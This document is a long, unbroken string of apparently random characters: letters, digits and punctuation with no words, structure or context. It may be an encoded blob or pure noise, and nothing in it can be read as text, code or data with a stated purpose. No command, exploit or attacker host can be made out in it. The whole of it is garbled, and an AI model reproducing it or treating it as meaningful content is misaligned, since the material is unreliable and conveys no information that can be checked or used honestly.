Oh2rq@;0i4pF~2IDhp9-Ihn0R%suJ9QRo26{CrkBqe9fpxX(p9DpIu%B^0L+B&1{uRwWIQ90r7AU&@r^|VxKOOAJs1RNSfVpD~&J@/hF4f(DA(Ou&W:R9RS+o4uYAA-]xfsSsRA(2xk0rx^EnhiInp+rxf/02n-{oDri-+W(OwB6WxEQ~w5xUX1Qi~eB+XKnOKWE9BUSh+Y+Oz&Bon6fOwKV~kzUBX{t~q}rD_urT:urXhtVff}IA]-NkrAEyLBFY(AV-yQVyNuA:xEr)EQ5+AO|eh;CTfULAUNF1~0]rErF^rR9hBRXd~J0Sr]DI-(eF]r/6x]sBurd{^~hF;kL5-90|xEf^S{xByk57Vf:yxBRJ-rzwxzX-(zXWIw52I95W(rVKE+E7I4{h+e9&+IW2E41N]X{pEY}/I9z2E(IRWRz0BYn%(kxNfpe:f_nVf{:5:+prp]hrLEpry9@uiS;tr6Eo]LFt^)o;i)z~Vd+uNTzAx)d^N]qJF9uLAk~RNp)D(9]|Bk;1fQey;yfB(S4;LtfR+9p2+T9D]D|fNE@xF2z0VU_DJ4/21iw2N17)JW;ee:AKOrEe~Of0hErWuh2iChf^50pfwO2:DCSIt:zIh)]}q2rx|6uk6~]ES6SAnukyk]SOzVVY(KfF(iVOQ]V:%s]YnOrxSi)L4}k(u9&6--hfKRek2xuNps9LNIr]{6xw@x]BzRu9f|rwN~xF54d9-:k%iTI~L1dp}o]wRR6EFRwEhT6Kq0OuJru7AqBoWAOWKWr6&59T|wkJIE-F2AB+219wF4r]K~B_;}ypo0)x%R9_FBBz/+Orrp^SE5-CD-JX_WBhT]JSC)^BU97]_S6@7|6%5kW6:0-qYWWyiU(S^iw2A1(rz+^y:J^Rw5+NkKAkyr(NIh+/nLW@|OLo]X]z(|Kx~hr1y&hKBe0UJ7RzUp+JQ9fWDEBnKrV:^WQ2VefhkIAJEk@@BEkR&~:2&&VDi20D4puOIq0hd0_EzuFUT]0JefBx4~~i0hz0RiT~6JI-&XYu&R;hsRKuTdxW&i-x{CLqRCxsLUrpuy{CD&DI97{S5+(|ufyprSEzDBpUI:oV2BR0zSQE;fQ~~syp;zfr5uUdz{hrrULzu2SI&Vo::_z+V+Ld0d~0r^uRs%+}9{Q~{R0D96WOXWqVuwAqW0xp~UB91sid@w@K;2@:t1;IJx@1FepDe(JJXhQ@y^N@]zq2oSf5W:qC(t^xyN:}V-diI_(tr]W1e{T&hDS|N4TDS9]VUDhyx{(-kT-{]E}&hDt6r^d2y^U-zys0;-A@E9o6_/oS:/onSS1;x{uirwt^:4]pI9tUqtzAFW9-qWWfL|tYhzp4_Tp::wNz:(/_qSrWTJS{Bi(n(+xULAI5Wrd7E]i2WW+sEEf9x_RhrA:xEW-Ck(hIEFnVSXo4rBB6O{Bq:|nOW/Y1BVD}O+zBSfoRy{&ANin-x+N{JU%]Ir&9]KX2FJUUF(kQ;Ok7Nrf^N;x{L_x1pXK&;~sxODR&(BD]WEdQ]5hrhLxUxAn4V5pNBUdzL)-@pz+9FLz(};n&^K@5dpe2y(N;yf(6h_wy~C:eu%K/AxE^It/CKz_K:J_XXUOKK1_0RwA1NK6hsuWBJE-@ET^Di+LDX:_AVA^yi)+rEu(WK(XWEx(d9W(Rs&JR+nLo+RA]]rw4kAXWW]LTyW+)~KreB4;2BCU21ur;FOu2-rwNkrp4R@Ey2xwty_T/9KpKYTJ~O6pJWhU4;-C47UX(X)Cx%OL}|02}(]ity0Uf&duu7Dpk-Tf|C1xACiIQWh]xqhxk]rtuQy])yV]usf4sBBds2ExYn+eLN5]x;S&Yxpkpuq)Lf&&J%S&/D69ueLt~~qrf_Vx(ihB~y^xxAIh97o]n5^dd99Y+I6]ECQxEfixWSU55@kxt^urenpqF5O:++5t7zEt/0-R@RY^dyDW^]__~Rr{E~tE}r{Jke;ndRQS~t5Qnix-IO|Rz+x_)Ss2(B@stO7pAWBBqi0_zY1:oOqudUiY4iECLJAYzUkWI|dEre:h&DCr2xNE&kpKDLUAQ(-fr/zY)+({Q(2hnL&h1h(nrnRYsr9E]YBo-+I}BCL0p(TnyS]SWr]LWr(x97sKU:~yTppz]:rzzX%:~wws-TOunNinBSE;LzXrIFU~JDB0(K0B5)0yIR}DJ1upnwuSL0fktA1y&VTq+sX62|VULsX6~i@y)7RruL:E-~U/(&1z(RJ{AD90KXN0rBYhDrBOiTooD~J-DuO-IEiqDIR{Dh0YJV6IVXQA]rX2s))rIzpdJ+KD&V6X2BEdSxhyN_W&d^L(J+xnBWf}qTL2Y^+}^+I51Er2CN_w{-T1yJ{I0U~9/khy4%X:0C|:@XIf}4i9A]k/&O6i-O07{4Y|Jq%+1kohuKN~W1&(0Ws}]:{r7^^xu{KV+5Cy]JWO@oN()-ndIDytetC]&f2eXiN]pzr{F2i7Q5W+%CApu/)/@LoRVR}uFF+Sid(TtsUVr;]C7{ED|eeY&^IN)yz4Lu-9YsNLzIrWY1N1EXSoVKE+qTOKD@f%nifnhz]9yIUnprRC1ufE/~y&ieUI0wUVCE&EVrrE~r79]rrd_qNL|yrDor)/VyuTW9fx@o)/dwsxyNIxhBts]L6xV()uf2_9-|p6_oTFxNhxk{IuuW||]/N&7hOrFV}_ksI__nd6p1qRz5KsKd)_7]XKJY(sSOo76+p7B+eN64hwW)XWWAfU;y:EJ{R7B6Nop27(q(r(z~RwCU9^5NyKd|J(q4hopFLuVA_(Vifi24Cpuk+oh^/o+kqUSR@rST^1y1xL+:};0YAX0X^}0ssz/4dVOq)f4p-DUwB:tx44}J}r9(TooJ2rkOi]fw9I+K|]~0oFUQNf]++S&qCFU1e2sJA4Lt117dne|eO&p+V9(0~6(z]tJ{qxkRDY/@~nw~I)B;-xD@~y]@-Bw06eW;D|XX|ku9xu/D&L:hodSs)uRpV0Ih+yKu)0rRf0L-fVFRA9R^kpdS)q%)YTfC_C}r_oI2|I0uQ0pWXKrWzNoOe}rI^-oS@n{&XtfR}7_:&5NW7Sf915NopQUXqQSYKkY:CtxNB&FY/kN7nJ+F@WIi;srxwr9xIsL6~eyL(JW/Q~1u4qk+tSYX9dI-i&Q-i){LD}05r/Yt]sWk{^oe_64qQUxXoiUoq/6F;hYwpiQ::L_wE4zqwrI^ttBq]B]X9-6/t(pixSW|9J%t:4%@_]ytdpJ14tY0^%~_BfBw^&z:eqzJ;44yJ0kLFoW5%76{7LDw/+D^KL5Vk{DxySNtq-r9&D;V/QE}7LuX{e_t-|@rWe&r4)f|DuxBDxryuJ;9%k2OWWnkO(rt5SNJLs%|2trsO)]EukU)99B+FsU%+6nwRz6dWd{nuQNu%qYxKqB1J{9/s{}4(ITrII-EC|d06WTr~rLwXrC:x4)rd4+AioSk9w)yOp~JIoSdzTEIIDUL4W5B~9CR@CqWpTS_IAC-ndhkC~r6BJ~K~(ShOTB0uN^R:e4finST7+WA]ihhrKNW~kIrYEWC@DfzS4)%_YY5;|{Ix0(]YXCO;@AVX&5AQ+@uE1q^RUL@yf(];5}qF)FDo0RpAwppIt_sfUiyht|0t7XLoSCwuErWo4Do(~+0n{DwuCUon9kWo{%79/6ryCtk;%2uS4n{KdeV/%)]yr5]T^NK|_L_kEhIR7%XAt(S7ILE(&dC46uz:IrF%/7DyIeJDo(IOrC6;2L+Dn]BKJBCk&42TotpBrTtRWp%z]w%{1f2|s{dtNx/r%wtDpoDy]YqSXUN26D(;+tio}tLCTSY)xhqTnWECwpptiiyy1r}uWIR-WK26SCC5^zKrrV@TJW1A(tXIXqRJ:ik0-r]zoI+udy;h9hw-zDrV]r6wpDh-B-w|r;/|Ip4E;EA1SIO|@Uu4Xh|%{Y0]W+]nrop{Bw;hpuTiIxyWyy/5OpDIO4owTT|KrKW;]I(TpJ0LprCr]x]ykE|yrWNr{E{0}/QqL0{0@)IxxziuxLy9;;%qSd6xSuutWW-BIrX|ehxO:FzztoF5OWoQxWO^S+hzNNzohixNNW}z;T&iz||2qfz-Oe2AB}k00-SkyChDO-~}AAA09z:6SOLOY:1w6K:F)((0Ak2uonUBUUF-zAFhps&JtBpt^D_L_XA6phT%/+rwy^(EzB{4ddRY|4u2z+LFLL@{/x}f(0w4wCw~-|XCXuN-@Lzr}y5Kr1-L6hh9SEIoJIzVIsOrwwOw56CN;_;;^VoozzJUWnUeq;zkrxpOdq_n7s1w)5osDRrFXR_%E]EQWrQzI0IrYWkxRpeLLYr%]wq;wD+-AQNF;Dp+SWiyNxe{L_;xx;_|CD|o2__uDpR5%_/x~~o)%uWuVt2hE]}}ityxru~/S-CLSR4NrdDedp]kEeNzDJ-w@NhoeTxz9]wz;+kQDu-qEpExpCT(fpwtzz{@Dz{L%nyETpwyuu}eDNDq/y0opw574rw^UiSJeJBtIyR_x@e2|WWI_9Q|I4iNxN]z;]^ABJ+9p;NU0^6OADe~Eo7C+fAu]CBzyzE5edxpRBCsApAYCp^O:Cz5xzhROFttAz}s91YTTn)@A-]6@6XBktS^|5BFUx7hK}6/ruxerw^4uADTT))&qqCNDTB0/YYB1W%@iis+Uq}sVK6wCFf(^:tY/+7~AOwf%pD;Dprs/nR7zzAh42X;+h40y-p&1]Du0{d/}O;({)~CewL)CO/kIrVITBL{tE5I7]JByrhRKwD{LytIN(xEeA6XIh]KS9q^(5roVLErf2trktChhr6+zIxn_pT9/)Eu2kspEr5IIOh|OI^-]Vyyz)hppkNAO~^}rEr56SWYRC-}ky/Jwfoi0Jx9]WInz(LBtELkqze&hw9;4EhwTQ6IV5tEe7Re|or:&R{Wf)S}RVq4Sk+Y2T;SJ(20KDzrip5^wdWn4C&DYKEWsSF9JDTIdk(uW&y(|B^iEBJi:};56055&RVoS-h6rJzh~pF@niqVQd{XXx9xrVI2eA55z]iRu^~E1exQK/@}RDx%u%B_K0WB]}qNVQ:rA5Vh~zs4N7ERCTS(%)nEt7YD)]/;i~n5o:iL}+}pNw%|Aw4tS1}K(0NY%0rqr6pqIpyh~46{zFSw2JxW]x4Dpfd14^sK0WV~S0+pkU/Ix5f]WO;sUDBuqD-y}StrkzINhh}zouXFL~R)RL-AoJS672;]kEz0DDIAiLrSC+:r/:~Sd)C)D6A5BWSiFz+S|dq6w]UIyi|Eik&:oh:~~E;h]B/i6r)nW+eyWx-F]IOt)uCEW_(@N:Axd0J;TnzD%w;+yUh+(oNiS~K@6d&kW-Q4Ck:(Bpi4]S+V4sxW4nnuk;2+-+-uS+WkiT@NnLqt9Se{5~SI+_}EK:Jz+-Sk:iSrxd:RCfK1Ld/xEA14C]Y%VfQBqtsLU4kr;SnC&@oX@/hz-D||u^ffT4we++0}JOO%0nd5^%(iq4V@Td}02:ryEU_xktK|hwL;ODi);^(n%|VDoxSC;DrROLWyN]@k7Bzwu15S(oIuyrAQWBu5xxy)DqkfkLCrrR^IR~~witr}(z+qFt1xYN9iOID&WpRNLJ:r0E;p]tQOexhd0L0(WOppJ:yEDeCk0]x|rJxOS)DW%Eit{}W]wNdpw]TdExD~ULdU(IRw&FW66;eh0~SwFk+;zJwBh27Eki5}ikQfONTwyyB50r+yJ/2)A5VK}:oX5:J4/0uIx;I]izBLUU]21q+uwy6~4eA)5VC7sTNxuJ]]](YTSKkO|_@tEE9uD{J;fsN7V~BErY}}rz-@yEBhq++BqEry}y9z]r/w;kKVTuT}5^Y)k92^&D%:qQx|5ry5VRUhsoBFYS6^FD&TXLQhT4e6oR~CBw2JQn(:^|7o|XR;0fpNf6+{]hCEuxERrNKwDs1o_sdQ{eJw|rRy_+o)t6iVrYpSJir]T^d;krRt9N@5Dwp/WErIhuV2V9B;ee1NkF_sopr7YF(BD6+pfrf}Dr4Rrpi}6S}}UhW}xU]L~u;KIhw]{-pzxTW}F6-Cir:_I6rSpd-]4UpE2C;s-U9FDY1:C/4BBnyEV)~w)hNEf+]:C1BfRiuLi22Iq;LnFExDDI}|2US(AV4V5z@-RA%S0-1xTo{U1{F;;]RWO9D(:SI{uL:kEekI6KTyC7VsurwOA(SuDy2Bx(E~ko]uq2pRhx6pe}BQ6qD@NkEWyk:]k:F-uUO4-p&(S0rp+dwB{oh2eqq%undnKu-n7:BBUt96L^Ty)U4q|Aq2t(hd0wF;QdX&U^fDd1dxRdYh595O^LwxNdYt&Ke^FRpW}T](Kyds;f7-@;f+ukzh]XIiQWTD]x0X_)@X~@o2AOCLzrOQ%7;IRW-AL:]S|CD{^urEWVNLxnS9h0|-rpUEUprRWV;QKFI6TU7/)ppT-DWI_EWx+VCT6xtJWIr0iLN%hsi-uQnOQhsuCor7qO|s9ROB]--i}z^-Rw4KDu)R1+;%rJp0]7%6rwnw:~6F]Tin0JEYBArDo:KKJoxF%L-FhC9r-T46LUtVRDT9_SW^CqiE&Rsh)s{:O~S&hxq7I~DLTrO6A1t{]yW]+1IprfBpwrrkhS@h6+qO;5s-xSRDqT4r6k@:;T}IJnK6xfDnrWKuhq^JqKtKxLfdyrt)xA{xukou]t&R_nRoJK6~54O5+LJr+Knd+rrxuKKDqyS|tK4uCVKU+7|1CFrJFuND9]Fn9xkkuN~dFN7TCu2-w12~t0RnWprCk-7~_}ut/+hVVp;%6o%{Wu5pYTwO:Jp}SrVN{Ow4EdrT96^X;O07WRF@(pr_L5I1xEWV(Ow/VrrBLxk~Vur4]uSU_Up);rrErB~YWrrEiOu-Do~N0pDWE1kCO:7)Do4U_-@7:-@DyIkRLWVIdtk~ERpr6|E+LTOtkyw}{Wz6Enr{Iuk@IIr_S4o}WCrioUWK_|%rxnoKK4%w-ny&VueR0yYEYJKTVILYTp|9-|n9V)T9(5}xYRK00)2i6-uFkrX%;tyq:-LSDph~Lp6(iSwup):/E-;I0OpqSR%d{)u0_E9hKJK/LWr;wthDB6D;t1_6IwhTB-Y^oOY^Y|qCY|;:^)J6:5q2@/Dt5_k7edNx4F;Bkf&r4f+wISS(0Ryn();+QtSEWhRwFkp0Vdprr4SSuD:rINht|Nks|hLe_QyozOVyziT0t1KSV7p_o{LSsfzE77zu^p^r9%S9RN_)R06yW;xhkROy%fLCrs:yrWr0sCpQ+-kCUE^I9BWr9x^rk2p-u/Fw0d6Eu}rruq_r~e^E|26ys9OkYNLk%-6{]C_-~Txso@O;tFW)uz_Rk}SFxSW/VX;p];:uC@LwYC6O~{rd:O;IA1DUzDxIr:;::4k|1)N]NfqE&&(4]uL2{0yQe/W|6}L/9];W-zTWUNBKi~rBdxYrzOzD4oVrDyzz|i;yANEtqfEtqLXQ~qEUJxr-rNwyx9kf9W{IyzAR44+1xKdh6zo~9Kw4IrsE]qLKxtN|h9OSqYXi~uYLLtnO]L/1xy+hJWr%wy()9Wx7CypnT1r:NWAyt0(n_^R+FNVwuxI5u0XdqW4XTW%(_+r0^-~t^E/i;}]WpxRqO}AdT;91w}7Uwe{wCOxRO}CtO+LEwUr4E;sdWD+RpuQ:rx%JprFJ_)Nd5J1-OwV4^EJ]Ww&IuE1Upx0KX1@:uE0u:E@Oh]U5^Eidp-AKX2:6pQXW2Ux)yIW1N]FhCdTJL~~+E)rJpDpd:-4Rk:WCSi]1r]&Drx|4L)O6B:Y)^%:p:|kU~(;oW|U50oyWX/r1/E{)r)49~tRCQ+;zk(BLhS4WJW_y_y4y4o_Nx5q;{yIw5i6Ni56UVtCA&Ss-iJIq^~sU(B}+L(R}DxYCVS~@+5_6prU7S:L@p16@SCp&1{)tT)]LEECO|DDdJ{DUti4F/S;Rzrso6(JLVC|AiruILoftxo];)0r^hLw^^Lx|s)p^yK%{x)orE14f:W|4pT4R^(S)EyWeB0r7rO4L:Tpw(0N:(IE6(DrqopEey{Xh{IriSJ:+W~p_0Ir@iIrLIrryDW7B@O7BOouEzL~-@-iR|rIropd~I]]F|-~hxhOLzr]q)AEdIny96p+QpxN1LLkDit/]YWrK%xz2ypEX0C75S/{]_K^p;/SU+x-nN25IDR-QzE&-JXO5kRL:I+^feuxBT@IQIKF]tW{WTW@q0^wk_O5]ir+rrUyW0wfuN~@Su9+rrI:xBU_fCWoB]OyWu&eyz}u9Nst]^7/eWXrYT6SB7Qn9;&uu1rwWkUnu~e0XI:NyT5qyhks+i9AWr]_r0oy(006Af(^EyBxEyt:0{;QWC27xu1rnh~FWziR&rJEyqq@NAzVuA6BNF/{BKfr9&s6N&9%%7r^5n_6NV]fi@_zr1p5Br{EN5U^)x(zEro;N^|rruS6r+2:-VB6/}JS0&}xw@ALJwCT-]IE@+E;-~t9(-J;dzdN~uoKuk5^pyUT)o(e/0e@2S64OkA_sNu{hr&/eTi:oXipWr-e%^|yOE:/xO-t0eoA:yih;|i:@0yIQJW96yiTf@y6s@-LEB5hR]y%Qzrr&p|N7BSDTInAT;B:6y+t4~EtUhf_UBw]6p|_;6xAK]L9n9r5KxqF5~N4/D5pi};W}4u&L@;d@;;IeiYR6}BILiuK^+dI]oNkTxxNE;dCYp]2ztW4(iAN]+ANA|_EdTxS7i}unhkr:k)ASA;A5iNRur2k+iiN1weTFL%Iu0}h|B@p6srN:Dh+4r;01k6S|rrr5ru/:uxT-pEkLh(~ErQA+ew|Uurddiz^FhxUO^Qpnkt];uxL|i(O_ru1zt6T)/|Ez@h^X6-W))06s+6xY1Kw{X5N1%Du&dpE_kFx/sRpR:N@wtuy&Euy&dh97}xe4E)052uz4TJx^_]kWCqSLJ4_zVARSD}2SsACy/w_|zfr5;AuO]ouhz+TY:|kI~{yS(-~LfUIEyr~wxA@Aq+RL6R0Jf}JV{oIx_-]dWU47A49@Nt6;i)h1JS~FDy@(9qArtq~%5|6QYLw^fBs%+Q^6q:|:|AqzRS@2fn}zqQht:OuuIWVLnBOksQ6yn1VLC_r:hDQ~iOw)zFCKU:QyrOu)TT|OBou1WIu)dOu{0~C/iw&Afq@oQiW~DKr+oDeC:pDLT)1_x|{]S_N(;]o(AN/VY/0-uNSE&y6w@sxuEiiOuSJpxd_{zd0/BeOE95SUfC)+((B]LRhukeuktLhpBedCV/]NF@6;yJ%57fk]tuS9KFyu@r/d:}yi:sNCp7X(DE|;IDy5hLu~t00Q6]0qn%1hn2U(S|kSrtS^XA^ouN6B2Ew^~z@&q]qr2QkOSQzkBY]Jqei+sVOqs-yB)U^BfftNV@FfeO(]KpEoY7VVAXYE_0_zA7i^V%f]%E~Bk+Yrn_(oko)J/T((K:ny91|:r^}-r}kA:(@ExtWE{TR;fDLr&ICVrey}hwL-SOU^Y%:oA}SrIWS-qL}SoAhBSX7-+70ytTWxw&6r@fOx(w@~Ytop{TXQUi;6Cw6Kp&]@EDxwruKJo~|O&{^r5xIxRF2Vo(&VuE1~nXn+rw|Chdu+p1@:exq+u(KqDr_x5d/rIF6L~]}1O~V1Bw60K%;UN~K@1r/Kp&(yo&4QL&{sr]rr@xYRWiAByCDD@C20sYeBEJhB@5NChyIn6RTuV-p@w/iJ@Y7/oWRJq-0&qf|W+:-XK:97xSUBdf^t2SL9&TRI{A&d2D(2yt|:IU29]q9BqKAdUKYORuY(s4:C;7^SUdtf9VXu:7%&Ku5X]09DU51Y4+OKDxQW]F/n2p|/Aeu_-^fB4L(NV-|KhEIqKxYpw~y%V}Bxi-qhir)CUN4+r@kCTeyRU%B|/V]fudrKfokJL-I}TROJORpu6@rfBur+or]:h}7IrB&]}DIQy|D0;F1KTViTN;s;w%KxJLrhdY4FSnE-2Rrn]4o-zOr@B%1V4^kFIA44^B:6T^oRkkpki65_NNEJyk2uTF1DwJ4x/4s(|]2C&;K)sux9S^TxIqRp|DpkiWd74Vs~W:)Quu(ueL%~zwFVAY:%Y%:q2+}V6r;Y^@J;7rh:DYh@Qo26o;p~1h~2{@W{7Td4hCyy1Xu%RusQU-y_@)6uRBtiLEnXx|LA/Sw|-wSyI%9%0AJSt^{pe^@9TwCOB+Cn7)TT&-ue:Ou&(iV@XYfedKI^n;I2{x)5@BQoY)o|]/%NVx0rItLr+SkiQshwT)E]f5IL&+z{VfWk@B@QdJ}BI4~RR}(u)h%E5d{/)qLxp9@E+dSQL~@@hCdsspO/f_L)-^uW|5%hkLRh5e;ULKr}WLdpr~XJ+Q9A_o;CK4tC~qA~sL@:qs@|izA@Qt40Ryfs{+te|SQ(UOxEUIq0Uqt1J^n1J2f1JO7o(:t1::sn~Q5XBy%2BS):~AUsrr74Bq15By|N0A_&LODtx)o&x}QKVS_1FY{AI^J1-0U:-SXewy-L]2Ek&kNA~I{F{EXz0BJ4d{QOx9k0]];x-0@2kU&DC0&NBW(-nDFdoohNJfzUw9LEEK_uwS_yKX9xfsN@fqX{t;urpr/iCU2wN~1+whN9CTA}-U4~X~&CrI2:zOL(w~FdrF2&-w@5)Qu|&4x/BO}-XQpUK+t}F6f%4o4qsD-zXESArIiiEwep+~5J^~(6WC+WeOW+EffXpwTpSnL{p0)2)i@C&w&t%tQ]7|AtKX9{%-~]4KeVS-I}6RQz:o_p1u]prK:N%//S7W+W+9xCD2ykwn0OOAu6q~+i9ExNkk|+R6yVt]DAOszhRiEYyWx};qECTO(;]zuYY-{dNJBF^oktz2E^4+L}K;9e:s]^eOy%7r5S+9Y:F:]E9i+yKWykBuW_2Bz9iSDxkp]Bx|URJs(:}KQ-~&{;x9&FpRW6TUQe/:C&tF:s)Fsu9(;DxK}E-BW&TnpswA@%hy9SAxuoyO9uhxO6J(zzTJ9k:|TSp}{6}oBzx~RFTx~zBO9rFDDOrxN-qVt|JDoAww0UI6DTUNwnYuNS~%0AF@1]QkyCFOsfLxu7:Te+~OWxFkhUI@EtRDSru&xhSIU6rrEkiKQV|WyxE6)B_|t:L(Q:BWy&qkp^VBE2RK9zzAW0nN7o05WrL]9]@z{{CD2pu9@sOhpWzu_r&hoEE%X-x)2/B]JL5w(-RThD;^kkhkBry-S-7I]hW|RQ44u]rrExyV;z+++WWRWOLF_666DYLkxyIyfUOWo09nkCCCpYDOK;eIw:|CAUw/RdU4U]x+q^SSLo0(-BKBE-JnU~BiX2SqYJ((IB(V2tJnUUp76q^^]}_xIS(U0ziUJJO:q2^^@xi%iV(&kJJnn}ooJ2q2q&@KYY7p]zUnKxE]^:WqOU(~-rh-9CqKzNp;|;VJ+id+YqdUdEA}Kd(^L&~+~;p-OSxYX]q:q%uwd-:dOSJnhhSzUh&DDdU)(wUu)S{BSf2]Wx^rk^qEA-drt@^JF:XUtRD2DQS1Wx)))C}F:xxt1Iu@DI}}k]rpiCBB-yp0zkpVD]R]+fkYrhOoB-iVq6s&&&V})Wf+S^-UQoCC149&2LJNud77E_SDEyur%nVDxhnCt+x9L&Fu_xrr/%Vk{Yu0S5)-uLXN;CzphYXpEI7k@Jo-~QeQVkTziz;dztz+KKOoOLDDTpCC|e|5zeN;_d(Lo{nr2SrS0LY;i|IIxY:KN]W+Ks00SDs17||BE(FQf~BA@@}}9-{:2A-VSBK:dAppKVJV^NsdCU9^Krx^]K%{N&@@2:J;:Rh6]kpkyxeR(JYw&4|iFqnDDhTDi%kk~FLLWB2tFJpdLhxupJJ1tuwEt1}~J_xXJkR^D]JxroufN+UBr(EWX6IuLIO]rrurhCoDU0_}@^9)2VD+QkftJ%BQDhKLY+)92TN_fJ-E~;W^1Oeztx6{9z@nt]nkDd0E|]%urYOV1in(7TxzDw/5_r+xV)Op:EUWJyD6yqQ^;zkT_TC@9ty{Ne(oOD{}^Q/44s^wKieIiLJN+]ET0-W52x}rh5DprhyOrW&VEuw@;]2VoLpJiJ]I)zRJVR^TTu);WWzXnC:psr5hNDWIKTKtB-%20hh5u+Dr)1})&Y&@ErxKCry]qtpyK-UOfR;BKD(rLL}t0wuwLCIw@7}+25|;^+X05rF9/rp;N+wDIIY-IE_trfnx|t;e)6wpi1KWAK}0rK{D6Nk|9rx&4Ao~x5y{1FBDW(|(]4x+_U|9%VW-]_CLWrFxJxkrOprffkwktS;hrt5KdU69eeu94p@6Cd(p&TK;u/W0WY%rziy7iRt/n91op(/%FSyU4Cx0-Q0J5Qi;Oyf1Eui/oi0+zW+:IqNrrI(UrSW;{6Tx&wr+iu@:BFd42z&DrT^yWyUT@Ed{nCW|k-D9d]yIwu4^fuLJCi2iB}SDhz-}oDqt9;Ji}CdrU7YuEI|XJ2t)n:4xd&oUppSTyozAXu5^SWtuCB-]oKIxO~QKBX(nzdxDFVNx:1z@DJ)KEz%^i(4dU46udCp^(Bud4iWO}XhI6ydKKiuwyh)0rLD^:wzKVU4@TtwyxDrrIwRDr^C@KNFoOu]V/IweN/RWpU_hns_JEL&FAurt~trN4VTyI]_QN(iru-7%CpuuViD~&QE-EA)Qeke:xNIRe{;fxwJFYk:6_RNp/KDix~DAI~Fr+2W4S(%W]rT~+h(@i-n@(^U}Ih2NROq4%i:e@((oEp/-0(rS1~&A7W}kQ|WRC-E_osxu5dD@Krk-hf)@r]L-DxICdRS+RXUzI4rLJC]1kV2DNS]fed4x/uLdEft@FzdQ5iO|d}:~4L]0))@FdnfDkA2iQ2d@CdT}u6r-hNtw(&@q57r1d04Y6X(o))4_ypfT}S_JA4^0X;n2F5WuQ/@N2@^iq69%if~-VVYxs6sOwAWoIAO]AnYe;W|_JpO~xkdD%R;NwBWkyN]O%;L]Qr^Irn|o_UyJKX|JVE-fYux((~q6DWApr_T@rtLfu9/26KYDIQ%^;q}D_yKupepe;Ahos_r+n{|w2B%E0pwwRR&XIy7kz5ozApB+|-RrDVTSu74D(-oUO_DSL{ytuCU+yQpTB_^AUN5UY_yne7+Fn+TU454@iq/}6;Fs9VX7Isp)het@xO4Q5ds}dRqz4X)@tW@Fz}])Uh&i%-T54)y-})FrkI)@CAC%(@s4Y}X7BX(;F_n4LCNy}Y{QSn+O(Vn{O~_uC2T]sTK)U%wKi7f|WpsVrsCEf1Q1pXXBWI64zOkE@uhxh::DRsKysEBABri|OY{oi|RSeq]F&I_rr]5@izqFOhN(&DIh4}_~sUdO9w5UOO+wxxrD)fwpuO_r}~1/1S~Y;5nyuDuQOS~6}pV7iR;{0U~-N~+Cnu~hApBuDiQ5(Oo-skD{-B@NwK|^IkFe@17TQpde0/^i+~]~Cte7t-/xwKn70etf}QQ_D}2B+27ASdL-D7%@W9w@)dFf&NL-(FD0|O(4kd;_yi/1erDz/46LO}LRp/%UCS2A5Y{27;f14R(d_hU4sR_tFp_nfDtx2J|9rqwff}^&~]K;5F@IK]rtRNJi7Y006)oRzR:6uospW-0wh0hwsLWkF]{OUxI0@Cq9rUir0x1w2AWIRJLoI~J]KurW5uNK^i955t1_OL4s-W7+FTfVL~:CY{~:5/pxNuqD4E]~-x@}XX-erXSW7Q(BiA-F5qfTw){Dd:kNsTwFq(_SA^Own+{7rrdyW7}J)FE^pIT_Qsz%ArYVfKqwuWE/0JK7BYniW9qN{rwsFCV(QT@2_sTU~f;%ofe/eUS|5eF@{R1CzQnoK%X)Vn}is4A0s2SW4Qn2qeYNB:AhYAF^Y7tsR+4^q7s_:FdNkt6%uh-L)w2SzouIIBRpit(OAK@@p&7krJ:9i1;20DX&u+^Sr)JYfIs%-V(KY5rdhnDpIFJrr]{+rF%uwk@Sr]EDxK0ERoyhpwpy]y-(rdQQSBy+6/5EA~TJRorA&()zEYIrI](ori@yrJfNDO_-rLL+Sh~UA&(rCsIyTu/Bxx+Q@s/70r_p%uokQW99@Wk)SunKdU_11NnN(Nn1s-4~(pCQkUzfCBSeQNz%9UK/6-S:Sfq5tf-S]ADDBfUx)Y])NUDdkUd_Of1_zf1_Xf1Xyf^)Jdk]nY]STA2_6A2TuY9+^f(TJf(q7W}fRp&0CfQ(5E~)ANO)oNO@Afx;(fLYLN|opfJef(sxBr{+JrE-sruC@rEonBx;e~%2)-o]]Ax6qy-&Dr)JN-)%WA79fBnf)rkW]pretu9dVr)uY-(rWp+7pr11/+5{kW15JN@5IyYxrrr1{E-D7yXk16u6D]I^1r+z7u/7JI9:Uy97%f9/AE_nwzN00Nohtf6VzBR6FIkd/r]/4YOu~:6WiI4x+|2uC1@p@:})JX2)XE^iS7^WsdAhEokIERxYqrWVEeT)/5WYO1}V]CWhJzA(tn9Y}%oY@+oSu~2()}shpy+Sus2VyIA(L(2hs~-h}O4z~|S|2Do7fV9|ozo6-io)E_II5xT;%W97Co2x;)2uhqpr^FIu0VIruXDxW|4kd5RBE:&;Whhk+YOxTUI7DN6kQLxef_i;Fx@uOWDwrzWr:LOYeChr4_I;CTrrk7DdD0W9FOh6/WTtRkWxI/^d%A~f0N}N{BoC]~rr(BW~n{rrYzxxD~Cxsr+C&nSx@n+t:qwA-|B-_]ViuN|AfXWA-JSxKnreCfopRCiu/Qd0rxB+Tt2:wz4S9qx;w{L-^I1r^%S~k/R^wQ@+i~N@W|0:kQe@w/K_9JAd9w/TWUdhOULu2ENhnx_;&k/}nr;dAF_z9+}+J]Rd]R4d+EiF9z%%|AXL-()@UE}Us;YUSWuRA@-LIE2@&e7}Bze(r(UOrdAApID:Ik4IpV}0xLnfiTwpUySRW^Q0SN_yuR)}oJ-+w@2OoJ5orI6:9&kD~DwoJ)KrI]d-]yyqJQ+DWwD-OFY@V_OOr_R{6/R-Udz(U-rU|fsIRQ@qu/EWIzoLE(9ICrwUJYJE4kwNEhQ;|]&f&h&hIz9qDd;us^e~oKzd-KVqzz&un^~%A)T(o|sy05/^D^eQL-AJpYd5hI0piV]O}^]AVUDLQ^]k-YkXDf)ue^dE4f^~SJdLd^ddY6SLQ^kSrV9fWd)T]Y~X9^~^o^9z:f(kKquR;S&;B^W@ofxLwWuo{V(SddWSiU%sKWkd2r9nU(u]4ry@tWuz&uwKpVYX/+%@q(sR]W-/Au/RhE)u(WFerru|6rWEtr(d~xhurypTR]E:Fp_L1NpUwI1%{Sf5ryY2wxpTFUhk56ufO;(Atr+o4EuY0IpuIz&:~;hz]p(E0ODtwdNEC;N0shA_FOk9NOkoq66]Kz-6oqVCyS%C/^-Id6;ywNSS%qnye:;|;US{t6UNX:U}h:d7KA-DQVC//4oCK(UJB1:hI-+(BhKUhIsVh6s^p_JhqE:J&(V(qdd7t_n^}S